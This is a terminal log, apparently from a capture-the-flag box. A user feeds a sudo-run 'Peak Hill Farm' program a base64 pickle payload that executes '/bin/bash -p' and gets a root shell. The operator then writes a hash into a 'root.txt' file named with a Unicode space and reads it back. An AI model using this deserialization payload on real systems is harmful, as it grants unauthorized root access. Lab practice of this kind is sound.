 dill@ubuntu-xenial: ~
En
dill@ubuntu-xenial: ~ 213x57
dill@ubuntu-xenial:~$ exit
This grew to:
33280
dill@ubuntu-xenial:~$ sudo /home/dill/peak_hill_farm/peak_hill_farm
Peak Hill Farm 1.0 - Grow something on the Peak Hill Farm!
to grow: gANjcG9zaXgKc3lzdGVtCnEAWAwAAAAvYmluL2Jhc2ggLXBxAYVxAlJxAy4=
bash: shopt: globstar: invalid option name
bash: shopt: extglob: invalid option name
bash: shopt: nullglob: invalid option name
bash: shopt: dotglob: invalid option name
root@ubuntu-xenial:~#
root@ubuntu-xenial:~#
root@ubuntu-xenial:~# ls
peak_hill_farm  user.txt
root@ubuntu-xenial:~# cd /root
root@ubuntu-xenial:/root# ls
root@ubuntu-xenial:/root# ls -la
total 20
drwx------  3 root root 4096 May 15 18:19 .
drwxr-xr-x 25 root root 4096 May 15 18:19 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 May 15 18:19 .ssh
root@ubuntu-xenial:/root# cp /data/*root.txt .
cp: cannot stat '/data/*root.txt': No such file or directory
root@ubuntu-xenial:/root# cp /data/*oot.txt .
cp: cannot stat '/data/*oot.txt': No such file or directory
root@ubuntu-xenial:/root# ls
root@ubuntu-xenial:/root# sudo bash -c 'echo "e88f0a01135c05cf0912cf4bc335ee28" > /root/$(printf "\u2000root.txt")'
root@ubuntu-xenial:/root# ls
 root.txt
root@ubuntu-xenial:/root# cat ro
cat: ro: No such file or directory
root@ubuntu-xenial:/root# cat root.txt
cat: root.txt: No such file or directory
root@ubuntu-xenial:/root# cat " root.txt"
cat: ' root.txt': No such file or directory
root@ubuntu-xenial:/root# cat ^Ct " root.txt"
root@ubuntu-xenial:/root# cat *
cat: '*': No such file or directory
root@ubuntu-xenial:/root# cat *root.txt
cat: '*root.txt': No such file or directory
root@ubuntu-xenial:/root# cat $(printf "\u2000root.txt")
e88f0a01135c05cf0912cf4bc335ee28
root@ubuntu-xenial:/root# exit
This grew to:
0
dill@ubuntu-xenial:~$ ls
peak_hill_farm  user.txt
dill@ubuntu-xenial:~$ vim .bashrc
[1]+  Stopped                 vim .bashrc
dill@ubuntu-xenial:~$ vim .bashrc
dill@ubuntu-xenial:~$ nano .bashrc
dill@ubuntu-xenial:~$ nano .bashrc
dill@ubuntu-xenial:~$